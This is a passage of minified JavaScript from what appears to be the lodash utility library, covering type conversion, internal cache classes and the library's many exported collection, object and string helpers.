e?(e=bn(e))!==1/0&&e!==-1/0?e==e?e:0:17976931348623157e292*(e<0?-1:1):0===e?e:0}function yn(e){var t=vn(e),e=t%1;return t==t?e?t-e:t:0}function _n(e){return e?w(yn(e),0,Lo):0}function bn(e){if("number"==typeof e)return e;if(mn(e))return Ro;if("string"!=typeof(e=un(e)?un(t="function"==typeof e.valueOf?e.valueOf():e)?t+"":t:e))return 0===e?e:+e;e=e.replace(Es,"");var t=Is.test(e);return t||Ps.test(e)?qs(e.slice(2),t?2:8):Fs.test(e)?Ro:+e}function xn(e){return Oe(e,Sn(e))}function wn(e){return null==e?"":ye(e)}function En(e,t,n){t=null==e?To:I(e,t);return t===To?n:t}function Mn(e,t){return null!=e&&_t(e,t,D)}function Tn(e){return(rn(e)?i:W)(e)}function Sn(e){return rn(e)?i(e,!0):K(e)}function Bn(e,n){if(null==e)return{};var t=qa(dt(e),function(e){return[e]});return n=mt(n),ne(e,t,function(e,t){return n(e,t[0])})}function Un(e){return null==e?[]:po(e,Tn(e))}function An(e){return Oa(wn(e).toLowerCase())}function Cn(e){return(e=wn(e))&&e.replace(Vs,al).replace(Qs,"")}function Rn(e,t,n){return e=wn(e),(t=n?To:t)===To?(n=e,Gs.test(n)?e.match(zs)||[]:e.match(As)||[]):e.match(t)||[]}function Ln(e){return function(){return e}}function Fn(e){return e}function In(e){return $("function"==typeof e?e:E(e,1))}function kn(i,t,e){var n=Tn(t),r=F(t,n);null!=e||un(t)&&(r.length||!n.length)||(e=t,t=i,i=this,r=F(t,Tn(t)));var a=!(un(e)&&"chain"in e&&!e.chain),o=sn(i);return Ga(r,function(e){var n=t[e];i[e]=n,o&&(i.prototype[e]=function(){var e=this.__chain__;if(a||e){var t=i(this.__wrapped__);return(t.__actions__=Pe(this.__actions__)).push({func:n,args:arguments,thisArg:i}),t.__chain__=e,t}return n.apply(i,Ya([this.value()],arguments))})}),i}function Pn(){}function On(e){return Mt(e)?so(It(e)):(t=e,function(e){return I(e,t)});var t}function Vn(){return[]}function Dn(){return!1}var Hn=(t=null==t?Ys:ll.defaults(Ys.Object(),t,ll.pick(Ys,js))).Array,Nn=t.Date,Qn=t.Error,zn=t.Function,Gn=t.Math,jn=t.Object,$n=t.RegExp,Wn=t.String,Kn=t.TypeError,Jn=Hn.prototype,qn=zn.prototype,Yn=jn.prototype,Xn=t["__core-js_shared__"],Zn=qn.toString,ei=Yn.hasOwnProperty,ti=0,ni=(Da=/[^.]+$/.exec(Xn&&Xn.keys&&Xn.keys.IE_PROTO||""))?"Symbol(src)_1."+Da:"",ii=Yn.toString,ri=Zn.call(jn),ai=Ys._,oi=$n("^"+Zn.call(ei).replace(xs,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),si=Xs?t.Buffer:To,li=t.Symbol,ci=t.Uint8Array,ui=si?si.allocUnsafe:To,hi=bo(jn.getPrototypeOf,jn),di=jn.create,pi=Yn.propertyIsEnumerable,fi=Jn.splice,mi=li?li.isConcatSpreadable:To,gi=li?li.iterator:To,vi=li?li.toStringTag:To,yi=function(){try{var e=yt(jn,"defineProperty");return e({},"",{}),e}catch(e){}}(),_i=t.clearTimeout!==Ys.clearTimeout&&t.clearTimeout,bi=Nn&&Nn.now!==Ys.Date.now&&Nn.now,xi=t.setTimeout!==Ys.setTimeout&&t.setTimeout,wi=Gn.ceil,Ei=Gn.floor,Mi=jn.getOwnPropertySymbols,Ti=si?si.isBuffer:To,Si=t.isFinite,Bi=Jn.join,Ui=bo(jn.keys,jn),Ai=Gn.max,Ci=Gn.min,Ri=Nn.now,Li=t.parseInt,Fi=Gn.random,Ii=Jn.reverse,ki=yt(t,"DataView"),Pi=yt(t,"Map"),Oi=yt(t,"Promise"),Vi=yt(t,"Set"),Di=yt(t,"WeakMap"),Hi=yt(jn,"create"),Ni=Di&&new Di,Qi={},zi=kt(ki),Gi=kt(Pi),ji=kt(Oi),$i=kt(Vi),Wi=kt(Di),Ki=li?li.prototype:To,Ji=Ki?Ki.valueOf:To,qi=Ki?Ki.toString:To,Yi=function(e){if(!un(e))return{};if(di)return di(e);Xi.prototype=e;e=new Xi;return Xi.prototype=To,e};function Xi(){}f.templateSettings={escape:fs,evaluate:ms,interpolate:gs,variable:"",imports:{_:f}},(f.prototype=a.prototype).constructor=f,(m.prototype=Yi(a.prototype)).constructor=m,(g.prototype=Yi(a.prototype)).constructor=g,n.prototype.clear=function(){this.__data__=Hi?Hi(null):{},this.size=0},n.prototype.delete=function(e){return e=this.has(e)&&delete this.__data__[e],this.size-=e?1:0,e},n.prototype.get=function(e){var t=this.__data__;if(Hi){var n=t[e];return n===Bo?To:n}return ei.call(t,e)?t[e]:To},n.prototype.has=function(e){var t=this.__data__;return Hi?t[e]!==To:ei.call(t,e)},n.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Hi&&t===To?Bo:t,this},r.prototype.clear=function(){this.__data__=[],this.size=0},r.prototype.delete=function(e){var t=this.__data__;return!((e=u(t,e))<0)&&(e==t.length-1?t.pop():fi.call(t,e,1),--this.size,!0)},r.prototype.get=function(e){var t=this.__data__;return(e=u(t,e))<0?To:t[e][1]},r.prototype.has=function(e){return-1<u(this.__data__,e)},r.prototype.set=function(e,t){var n=this.__data__,i=u(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},o.prototype.clear=function(){this.size=0,this.__data__={hash:new n,map:new(Pi||r),string:new n}},o.prototype.delete=function(e){return e=gt(this,e).delete(e),this.size-=e?1:0,e},o.prototype.get=function(e){return gt(this,e).get(e)},o.prototype.has=function(e){return gt(this,e).has(e)},o.prototype.set=function(e,t){var n=gt(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},v.prototype.add=v.prototype.push=function(e){return this.__data__.set(e,Bo),this},v.prototype.has=function(e){return this.__data__.has(e)},b.prototype.clear=function(){this.__data__=new r,this.size=0},b.prototype.delete=function(e){var t=this.__data__,e=t.delete(e);return this.size=t.size,e},b.prototype.get=function(e){return this.__data__.get(e)},b.prototype.has=function(e){return this.__data__.has(e)},b.prototype.set=function(e,t){var n=this.__data__;if(n instanceof r){var i=n.__data__;if(!Pi||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(i)}return n.set(e,t),this.size=n.size,this};var Zi=He(R),er=He(L,!0),tr=Ne(),nr=Ne(!0),ir=Ni?function(e,t){return Ni.set(e,t),e}:Fn,rr=yi?function(e,t){return yi(e,"toString",{configurable:!0,enumerable:!1,value:Ln(t),writable:!0})}:Fn,ar=se,or=_i||function(e){return Ys.clearTimeout(e)},sr=Vi&&1/wo(new Vi([,-0]))[1]==1/0?function(e){return new Vi(e)}:Pn,lr=Ni?function(e){return Ni.get(e)}:Pn,cr=Mi?function(t){return null==t?[]:(t=jn(t),Wa(Mi(t),function(e){return pi.call(t,e)}))}:Vn,ur=Mi?function(e){for(var t=[];e;)Ya(t,cr(e)),e=hi(e);return t}:Vn,hr=P;(ki&&hr(new ki(new ArrayBuffer(1)))!=Yo||Pi&&hr(new Pi)!=No||Oi&&hr(Oi.resolve())!=Go||Vi&&hr(new Vi)!=$o||Di&&hr(new Di)!=Jo)&&(hr=function(e){var t=P(e),e=t==zo?e.constructor:To,e=e?kt(e):"";if(e)switch(e){case zi:return Yo;case Gi:return No;case ji:return Go;case $i:return $o;case Wi:return Jo}return t});var dr,pr,fr=Xn?sn:Dn,mr=Lt(ir),gr=xi||function(e,t){return Ys.setTimeout(e,t)},vr=Lt(rr),yr=(pr=(dr=en(dr=function(e){var r=[];return _s.test(e)&&r.push(""),e.replace(bs,function(e,t,n,i){r.push(n?i.replace(Cs,"$1"):t||e)}),r},function(e){return 500===pr.size&&pr.clear(),e})).cache,dr),_r=se(function(e,t){return an(e)?S(e,C(t,1,an,!0)):[]}),br=se(function(e,t){var n=Nt(t);return an(n)&&(n=To),an(e)?S(e,C(t,1,an,!0),mt(n,2)):[]}),xr=se(function(e,t){var n=Nt(t);return an(n)&&(n=To),an(e)?S(e,C(t,1,an,!0),To,n):[]}),wr=se(function(e){var t=qa(e,Se);return t.length&&t[0]===e[0]?H(t):[]}),Er=se(function(e){var t=Nt(e),n=qa(e,Se);return t===Nt(n)?t=To:n.pop(),n.length&&n[0]===e[0]?H(n,mt(t,2)):[]}),Mr=se(function(e){var t=Nt(e),n=qa(e,Se);return(t="function"==typeof t?t:To)&&n.pop(),n.length&&n[0]===e[0]?H(n,To,t):[]}),Tr=se(Qt),Sr=ut(function(e,t){var n=null==e?0:e.length,i=p(e,t);return re(e,qa(t,function(e){return wt(e,n)?+e:e}).sort(Fe)),i}),Br=se(function(e){return _e(C(e,1,an,!0))}),Ur=se(function(e){var t=Nt(e);return an(t)&&(t=To),_e(C(e,1,an,!0),mt(t,2))}),Ar=se(function(e){var t="function"==typeof(t=Nt(e))?t:To;return _e(C(e,1,an,!0),To,t)}),Cr=se(function(e,t){return an(e)?S(e,t):[]}),Rr=se(function(e){return Me(Wa(e,an))}),Lr=se(function(e){var t=Nt(e);return an(t)&&(t=To),Me(Wa(e,an),mt(t,2))}),Fr=se(function(e){var t="function"==typeof(t=Nt(e))?t:To;return Me(Wa(e,an),To,t)}),Ir=se(Gt),kr=se(function(e){var t=e.length,t="function"==typeof(t=1<t?e[t-1]:To)?(e.pop(),t):To;return jt(e,t)}),Pr=ut(function(t){function e(e){return p(e,t)}var n=t.length,i=n?t[0]:0,r=this.__wrapped__;return!(1<n||this.__actions__.length)&&r instanceof g&&wt(i)?((r=r.slice(i,+i+(n?1:0))).__actions__.push({func:Wt,args:[e],thisArg:To}),new m(r,this.__chain__).thru(function(e){return n&&!e.length&&e.push(To),e})):this.thru(e)}),Or=Ve(function(e,t,n){ei.call(e,n)?++e[n]:d(e,n,1)}),Vr=$e(Ot),Dr=$e(Vt),Hr=Ve(function(e,t,n){ei.call(e,n)?e[n].push(t):d(e,n,[t])}),Nr=se(function(e,t,n){var i=-1,r="function"==typeof t,a=rn(e)?Hn(e.length):[];return Zi(e,function(e){a[++i]=r?Qa(t,e,n):N(e,t,n)}),a}),Qr=Ve(function(e,t,n){d(e,n,t)}),zr=Ve(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]}),Gr=se(function(e,t){if(null==e)return[];var n=t.length;return 1<n&&Et(e,t[0],t[1])?t=[]:2<n&&Et(t[0],t[1],t[2])&&(t=[t[0]]),te(e,C(t,1),[])}),jr=bi||function(){return Ys.Date.now()},$r=se(function(e,t,n){var i,r=1;return n.length&&(i=xo(n,ft($r)),r|=32),at(e,r,t,n,i)}),Wr=se(function(e,t,n){var i,r=3;return n.length&&(i=xo(n,ft(Wr)),r|=32),at(t,r,e,n,i)}),Kr=se(function(e,t){return T(e,1,t)}),Jr=se(function(e,t,n){return T(e,bn(t)||0,n)});en.Cache=o;var qr,Yr=ar(function(i,r){var a=(r=1==r.length&&ra(r[0])?qa(r[0],ho(mt())):qa(C(r,1),ho(mt()))).length;return se(function(e){for(var t=-1,n=Ci(e.length,a);++t<n;)e[t]=r[t].call(this,e[t]);return Qa(i,this,e)})}),Xr=se(function(e,t){var n=xo(t,ft(Xr));return at(e,32,To,t,n)}),Zr=se(function(e,t){var n=xo(t,ft(Zr));return at(e,64,To,t,n)}),ea=ut(function(e,t){return at(e,256,To,To,To,t)}),ta=tt(O),na=tt(function(e,t){return t<=e}),ia=Q(function(){return arguments}())?Q:function(e){return hn(e)&&ei.call(e,"callee")&&!pi.call(e,"callee")},ra=Hn.isArray,aa=Zs?ho(Zs):function(e){return hn(e)&&P(e)==qo},oa=Ti||Dn,sa=el?ho(el):function(e){return hn(e)&&P(e)==Oo},la=tl?ho(tl):function(e){return hn(e)&&hr(e)==No},ca=nl?ho(nl):function(e){return hn(e)&&P(e)==jo},ua=il?ho(il):function(e){return hn(e)&&hr(e)==$o},ha=rl?ho(rl):function(e){return hn(e)&&cn(e.length)&&!!Ws[P(e)]},da=tt(J),pa=tt(function(e,t){return e<=t}),fa=De(function(e,t){if(St(t)||rn(t))Oe(t,Tn(t),e);else for(var n in t)ei.call(t,n)&&y(e,n,t[n])}),ma=De(function(e,t){Oe(t,Sn(t),e)}),ga=De(function(e,t,n,i){Oe(t,Sn(t),e,i)}),va=De(function(e,t,n,i){Oe(t,Tn(t),e,i)}),ya=ut(p),_a=se(function(e){return e.push(To,ot),Qa(ga,To,e)}),ba=se(function(e){return e.push(To,st),Qa(Ta,To,e)}),xa=Je(function(e,t,n){e[t]=n},Ln(Fn)),wa=Je(function(e,t,n){ei.call(e,t)?e[t].push(n):e[t]=[n]},mt),Ea=se(N),Ma=De(function(e,t,n){Z(e,t,n)}),Ta=De(function(e,t,n,i){Z(e,t,n,i)}),Sa=ut(function(t,e){var n={};if(null==t)return n;var i=!1;e=qa(e,function(e){return e=Ue(e,t),i=i||1<e.length,e}),Oe(t,dt(t),n),i&&(n=E(n,7,lt));for(var r=e.length;r--;)be(n,e[r]);return n}),Ba=ut(function(e,t){return null==e?{}:ne(n=e,t,function(e,t){return Mn(n,t)});var n}),Ua=rt(Tn),Aa=rt(Sn),Ca=ze(function(e,t,n){return t=t.toLowerCase(),e+(n?An(t):t)}),Ra=ze(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),La=ze(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),Fa=Qe("toLowerCase"),Ia=ze(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}),ka=ze(function(e,t,n){return e+(n?" ":"")+Oa(t)}),Pa=ze(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),Oa=Qe("toUpperCase"),Va=se(function(e,t){try{return Qa(e,To,t)}catch(e){return on(e)?e:new Qn(e)}}),qn=ut(function(t,e){return Ga(e,function(e){e=It(e),d(t,e,$r(t[e],t))}),t}),Da=We(),si=We(!0),Nn=se(function(t,n){return function(e){return N(e,t,n)}}),t=se(function(t,n){return function(e){return N(t,e,n)}}),li=Ye(qa),Ki=Ye($a),_i=Ye(eo),ki=et(),Oi=et(!0),Di=qe(function(e,t){return e+t},0),Xn=it("ceil"),xi=qe(function(e,t){return e/t},1),rr=it("floor"),bi=qe(function(e,t){return e*t},1),ar=it("round"),Ti=qe(function(e,t){return e-t},0);return f.after=function(e,t){if("function"!=typeof t)throw new Kn(So);return e=yn(e),function(){if(--e<1)return t.apply(this,arguments)}},f.ary=Yt,f.assign=fa,f.assignIn=ma,f.assignInWith=ga,f.assignWith=va,f.at=ya,f.before=Xt,f.bind=$r,f.bindAll=qn,f.bindKey=Wr,f.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return ra(e)?e:[e]},f.chain=$t,f.chunk=function(e,t,n){t=(n?Et(e,t,n):t===To)?1:Ai(yn(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var r=0,a=0,o=Hn(wi(i/t));r<i;)o[a++]=de(e,r,r+=t);return o},f.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var a=e[t];a&&(r[i++]=a)}return r},f.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Hn(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Ya(ra(n)?Pe(n):[n],C(t,1))},f.cond=function(i){var r=null==i?0:i.length,t=mt();return i=r?qa(i,function(e){if("function"!=typeof e[1])throw new Kn(So);return[t(e[0]),e[1]]}):[],se(function(e){for(var t=-1;++t<r;){var n=i[t];if(Qa(n[0],this,e))return Qa(n[1],this,e)}})},f.conforms=function(e){return t=E(e,1),n=Tn(t),function(e){return M(e,t,n)};var t,n},f.constant=Ln,f.countBy=Or,f.create=function(e,t){return e=Yi(e),null==t?e:_(e,t)},f.curry=function e(t,n,i){n=at(t,8,To,To,To,To,To,n=i?To:n);return n.placeholder=e.placeholder,n},f.curryRight=function e(t,n,i){n=at(t,16,To,To,To,To,To,n=i?To:n);return n.placeholder=e.placeholder,n},f.debounce=Zt,f.defaults=_a,f.defaultsDeep=ba,f.defer=Kr,f.delay=Jr,f.difference=_r,f.differenceBy=br,f.differenceWith=xr,f.drop=function(e,t,n){var i=null==e?0:e.length;return i?de(e,(t=n||t===To?1:yn(t))<0?0:t,i):[]},f.dropRight=function(e,t,n){var i=null==e?0:e.length;return i?de(e,0,(t=i-(t=n||t===To?1:yn(t)))<0?0:t):[]},f.dropRightWhile=function(e,t){return e&&e.length?we(e,mt(t,3),!0,!0):[]},f.dropWhile=function(e,t){return e&&e.length?we(e,mt(t,3),!0):[]},f.fill=function(e,t,n,i){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Et(e,t,n)&&(n=0,i=r),function(e,t,n,i){var r=e.length;for((n=yn(n))<0&&(n=r<-n?0:r+n),(i=i===To||r<i?r:yn(i))<0&&(i+=r),i=i<n?0:_n(i);n<i;)e[n++]=t;return e}(e,t,n,i)):[]},f.filter=function(e,t){return(ra(e)?Wa:A)(e,mt(t,3))},f.flatMap=function(e,t){return C(qt(e,t),1)},f.flatMapDeep=function(e,t){return C(qt(e,t),1/0)},f.flatMapDepth=function(e,t,n){return n=n===To?1:yn(n),C(qt(e,t),n)},f.flatten=Dt,f.flattenDeep=function(e){return(null==e?0:e.length)?C(e,1/0):[]},f.flattenDepth=function(e,t){return(null==e?0:e.length)?C(e,t=t===To?1:yn(t)):[]},f.flip=function(e){return at(e,512)},f.flow=Da,f.flowRight=si,f.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},f.functions=function(e){return null==e?[]:F(e,Tn(e))},f.functionsIn=function(e){return null==e?[]:F(e,Sn(e))},f.groupBy=Hr,f.initial=function(e){return(null==e?0:e.length)?de(e,0,-1):[]},f.intersection=wr,f.intersectionBy=Er,f.intersectionWith=Mr,f.invert=xa,f.invertBy=wa,f.invokeMap=Nr,f.iteratee=In,f.keyBy=Qr,f.keys=Tn,f.keysIn=Sn,f.map=qt,f.mapKeys=function(e,i){var r={};return i=mt(i,3),R(e,function(e,t,n){d(r,i(e,t,n),e)}),r},f.mapValues=function(e,i){var r={};return i=mt(i,3),R(e,function(e,t,n){d(r,t,i(e,t,n))}),r},f.matches=function(e){return Y(E(e,1))},f.matchesProperty=function(e,t){return X(e,E(t,1))},f.memoize=en,f.merge=Ma,f.mergeWith=Ta,f.method=Nn,f.methodOf=t,f.mixin=kn,f.negate=tn,f.nthArg=function(t){return t=yn(t),se(function(e){return ee(e,t)})},f.omit=Sa,f.omitBy=function(e,t){return Bn(e,tn(mt(t)))},f.once=function(e){return Xt(2,e)},f.orderBy=function(e,t,n,i){return null==e?[]:te(e,t=!ra(t)?null==t?[]:[t]:t,n=!ra(n=i?To:n)?null==n?[]:[n]:n)},f.over=li,f.overArgs=Yr,f.overEvery=Ki,f.overSome=_i,f.partial=Xr,f.partialRight=Zr,f.partition=zr,f.pick=Ba,f.pickBy=Bn,f.property=On,f.propertyOf=function(t){return function(e){return null==t?To:I(t,e)}},f.pull=Tr,f.pullAll=Qt,f.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?ie(e,t,mt(n,2)):e},f.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?ie(e,t,To,n):e},f.pullAt=Sr,f.range=ki,f.rangeRight=Oi,f.rearg=ea,f.reject=function(e,t){return(ra(e)?Wa:A)(e,tn(mt(t,3)))},f.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],a=e.length;for(t=mt(t,3);++i<a;){var o=e[i];t(o,i,e)&&(n.push(o),r.push(i))}return re(e,r),n},f.rest=function(e,t){if("function"!=typeof e)throw new Kn(So);return se(e,t=t===To?t:yn(t))},f.reverse=zt,f.sampleSize=function(e,t,n){return t=(n?Et(e,t,n):t===To)?1:yn(t),(ra(e)?l:ce)(e,t)},f.set=function(e,t,n){return null==e?e:ue(e,t,n)},f.setWith=function(e,t,n,i){return i="function"==typeof i?i:To,null==e?e:ue(e,t,n,i)},f.shuffle=function(e){return(ra(e)?c:he)(e)},f.slice=function(e,t,n){var i=null==e?0:e.length;return i?(n=n&&"number"!=typeof n&&Et(e,t,n)?(t=0,i):(t=null==t?0:yn(t),n===To?i:yn(n)),de(e,t,n)):[]},f.sortBy=Gr,f.sortedUniq=function(e){return e&&e.length?ge(e):[]},f.sortedUniqBy=function(e,t){return e&&e.length?ge(e,mt(t,2)):[]},f.split=function(e,t,n){return n&&"number"!=typeof n&&Et(e,t,n)&&(t=n=To),(n=n===To?Lo:n>>>0)?(e=wn(e))&&("string"==typeof t||null!=t&&!ca(t))&&(!(t=ye(t))&&yo(e))?Ae(Mo(e),0,n):e.split(t,n):[]},f.spread=function(n,i){if("function"!=typeof n)throw new Kn(So);return i=null==i?0:Ai(yn(i),0),se(function(e){var t=e[i],e=Ae(e,0,i);return t&&Ya(e,t),Qa(n,this,e)})},f.tail=function(e){var t=null==e?0:e.length;return t?de(e,1,t):[]},f.take=function(e,t,n){return e&&e.length?de(e,0,(t=n||t===To?1:yn(t))<0?0:t):[]},f.takeRight=function(e,t,n){var i=null==e?0:e.length;return i?de(e,(t=i-(t=n||t===To?1:yn(t)))<0?0:t,i):[]},f.takeRightWhile=function(e,t){return e&&e.length?we(e,mt(t,3),!1,!0):[]},f.takeWhile=function(e,t){return e&&e.length?we(e,mt(t,3)):[]},f.tap=function(e,t){return t(e),e},f.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new Kn(So);return un(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),Zt(e,t,{leading:i,maxWait:t,trailing:r})},f.thru=Wt,f.toArray=gn,f.toPairs=Ua,f.toPairsIn=Aa,f.toPath=function(e){return ra(e)?qa(e,It):mn(e)?[e]:Pe(yr(wn(e)))},f.toPlainObject=xn,f.transform=function(e,i,r){var t,n=ra(e),a=n||oa(e)||ha(e);return i=mt(i,4),null==r&&(t=e&&e.constructor,r=a?n?new t:[]:un(e)&&sn(t)?Yi(hi(e)):{}),(a?Ga:R)(e,function(e,t,n){return i(r,e,t,n)}),r},f.unary=function(e){return Yt(e,1)},f.union=Br,f.unionBy=Ur,f.unionWith=Ar,f.uniq=function(e){return e&&e.length?_e(e):[]},f.uniqBy=function(e,t){return e&&e.length?_e(e,mt(t,2)):[]},f.uniqWith=function(e,t){return t="function"==typeof t?t:To,e&&e.length?_e(e,To,t):[]},f.unset=function(e,t){return null==e||be(e,t)},f.unzip=Gt,f.unzipWith=jt,f.update=function(e,t,n){return null==e?e:xe(e,t,Be(n))},f.updateWith=function(e,t,n,i){return i="function"==typeof i?i:To,null==e?e:xe(e,t,Be(n),i)},f.values=Un,f.valuesIn=function(e){return null==e?[]:po(e,Sn(e))},f.without=Cr,f.words=Rn,f.wrap=function(e,t){return Xr(Be(t),e)},f.xor=Rr,f.xorBy=Lr,f.xorWith=Fr,f.zip=Ir,f.zipObject=function(e,t){return Te(e||[],t||[],y)},f.zipObjectDeep=function(e,t){return Te(e||[],t||[],ue)},f.zipWith=kr,f.entries=Ua,f.entriesIn=Aa,f.extend=ma,f.extendWith=ga,kn(f,f),f.add=Di,f.attempt=Va,f.camelCase=Ca,f.capitalize=An,f.ceil=Xn,f.clamp=function(e,t,n){return n===To&&(n=t,t=To),n!==To&&(n=(n=bn(n))==n?n:0),t!==To&&(t=(t=bn(t))==t?t:0),w(bn(e),t,n)},f.clone=function(e){return E(e,4)},f.cloneDeep=function(e){return E(e,5)},f.cloneDeepWith=function(e,t){return E(e,5,t="function"==typeof t?t:To)},f.cloneWith=function(e,t){return E(e,4,t="function"==typeof t?t:To)},f.conformsTo=function(e,t){return null==t||M(e,t,Tn(t))},f.deburr=Cn,f.defaultTo=function(e,t){return null==e||e!=e?t:e},f.divide=xi,f.endsWith=function(e,t,n){e=wn(e),t=ye(t);var i=e.length,i=n=n===To?i:w(yn(n),0,i);return 0<=(n-=t.length)&&e.slice(n,i)==t},f.eq=nn,f.escape=function(e){return(e=wn(e))&&ps.test(e)?e.replace(hs,ol):e},f.escapeRegExp=function(e){return(e=wn(e))&&ws.test(e)?e.replace(xs,"\\$&"):e},f.every=function(e,t,n){return(ra(e)?$a:B)(e,mt(t=n&&Et(e,t,n)?To:t,3))},f.find=Vr,f.findIndex=Ot,f.findKey=function(e,t){return to(e,mt(t,3),R)},f.findLast=Dr,f.findLastIndex=Vt,f.findLastKey=function(e,t){return to(e,mt(t,3),L)},f.floor=rr,f.forEach=Kt,f.forEachRight=Jt,f.forIn=function(e,t){return null==e?e:tr(e,mt(t,3),Sn)},f.forInRight=function(e,t){return null==e?e:nr(e,mt(t,3),Sn)},f.forOwn=function(e,t){return e&&R(e,mt(t,3))},f.forOwnRight=function(e,t){return e&&L(e,mt(t,3))},f.get=En,f.gt=ta,f.gte=na,f.has=function(e,t){return null!=e&&_t(e,t,V)},f.hasIn=Mn,f.head=Ht,f.identity=Fn,f.includes=function(e,t,n,i){return e=rn(e)?e:Un(e),n=n&&!i?yn(n):0,i=e.length,n<0&&(n=Ai(i+n,0)),fn(e)?n<=i&&-1<e.indexOf(t,n):!!i&&-1<io(e,t,n)},f.indexOf=function(e,t,n){var i=null==e?0:e.length;return i?(n=null==n?0:yn(n),io(e,t,n=n<0?Ai(i+n,0):n)):-1},f.inRange=function(e,t,n){return t=vn(t),n===To?(n=t,t=0):n=vn(n),(e=e=bn(e))>=Ci(t=t,n=n)&&e<Ai(t,n)},f.invoke=Ea,f.isArguments=ia,f.isArray=ra,f.isArrayBuffer=aa,f.isArrayLike=rn,f.isArrayLikeObject=an,f.isBoolean=function(e){return!0===e||!1===e||hn(e)&&P(e)==Po},f.isBuffer=oa,f.isDate=sa,f.isElement=function(e){return hn(e)&&1===e.nodeType&&!pn(e)},f.isEmpty=function(e){if(null==e)return!0;if(rn(e)&&(ra(e)||"string"==typeof e||"function"==typeof e.splice||oa(e)||ha(e)||ia(e)))return!e.length;var t,n=hr(e);if(n==No||n==$o)return!e.size;if(St(e))return!W(e).length;for(t in e)if(ei.call(e,t))return!1;return!0},f.isEqual=function(e,t){return z(e,t)},f.isEqualWith=function(e,t,n){var i=(n="function"==typeof n?n:To)?n(e,t):To;return i===To?z(e,t,To,n):!!i},f.isError=on,f.isFinite=function(e){return"number"==typeof e&&Si(e)},f.isFunction=sn,f.isInteger=ln,f.isLength=cn,f.isMap=la,f.isMatch=function(e,t){return e===t||G(e,t,vt(t))},f.isMatchWith=function(e,t,n){return n="function"==typeof n?n:To,G(e,t,vt(t),n)},f.isNaN=function(e){return dn(e)&&e!=+e},f.isNative=function(e){if(fr(e))throw new Qn("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return j(e)},f.isNil=function(e){return null==e},f.isNull=function(e){return null===e},f.isNumber=dn,f.isObject=un,f.isObjectLike=hn,f.isPlainObject=pn,f.isRegExp=ca,f.isSafeInteger=function(e){return ln(e)&&-Co<=e&&e<=Co},f.isSet=ua,f.isString=fn,f.isSymbol=mn,f.isTypedArray=ha,f.isUndefined=function(e){return e===To},f.isWeakMap=function(e){return hn(e)&&hr(e)==Jo},f.isWeakSet=function(e){return hn(e)&&"[object WeakSet]"==P(e)},f.join=function(e,t){return null==e?"":Bi.call(e,t)},f.kebabCase=Ra,f.last=Nt,f.lastIndexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=i;return n!==To&&(r=(r=yn(n))<0?Ai(i+r,0):Ci(r,i-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,r):no(e,ao,r,!0)},f.lowerCase=La,f.lowerFirst=Fa,f.lt=da,f.lte=pa,f.max=function(e){return e&&e.length?U(e,Fn,O):To},f.maxBy=function(e,t){return e&&e.length?U(e,mt(t,2),O):To},f.mean=function(e){return oo(e,Fn)},f.meanBy=function(e,t){return oo(e,mt(t,2))},f.min=function(e){return e&&e.length?U(e,Fn,J):To},f.minBy=function(e,t){return e&&e.length?U(e,mt(t,2),J):To},f.stubArray=Vn,f.stubFalse=Dn,f.stubObject=function(){return{}},f.stubString=function(){return""},f.stubTrue=function(){return!0},f.multiply=bi,f.nth=function(e,t){return e&&e.length?ee(e,yn(t)):To},f.noConflict=function(){return Ys._===this&&(Ys._=ai),this},f.noop=Pn,f.now=jr,f.pad=function(e,t,n){e=wn(e);var i=(t=yn(t))?Eo(e):0;return!t||t<=i?e:Xe(Ei(i=(t-i)/2),n)+e+Xe(wi(i),n)},f.padEnd=function(e,t,n){e=wn(e);var i=(t=yn(t))?Eo(e):0;return t&&i<t?e+Xe(t-i,n):e},f.padStart=function(e,t,n){e=wn(e);var i=(t=yn(t))?Eo(e):0;return t&&i<t?Xe(t-i,n)+e:e},f.parseInt=function(e,t,n){return t=n||null==t?0:t&&+t,Li(wn(e).replace(Ms,""),t||0)},f.random=function(e,t,n){var i;if(n&&"boolean"!=typeof n&&Et(e,t,n)&&(t=n=To),n===To&&("boolean"==typeof t?(n=t,t=To):"boolean"==typeof e&&(n=e,e=To)),e===To&&t===To?(e=0,t=1):(e=vn(e),t===To?(t=e,e=0):t=vn(t)),t<e&&(i=e,e=t,t=i),n||e%1||t%1){n=Fi();return Ci(e+n*(t-e+Js("1e-"+((n+"").length-1))),t)}return ae(e,t)},f.reduce=function(e,t,n){var i=ra(e)?Xa:lo,r=arguments.length<3;return i(e,mt(t,4),n,r,Zi)},f.reduceRight=function(e,t,n){var i=ra(e)?Za:lo,r=arguments.length<3;return i(e,mt(t,4),n,r,er)},f.repeat=function(e,t,n){return t=(n?Et(e,t,n):t===To)?1:yn(t),oe(wn(e),t)},f.replace=function(){var e=arguments,t=wn(e[0]);return e.length<3?t:t.replace(e[1],e[2])},f.result=function(e,t,n){var 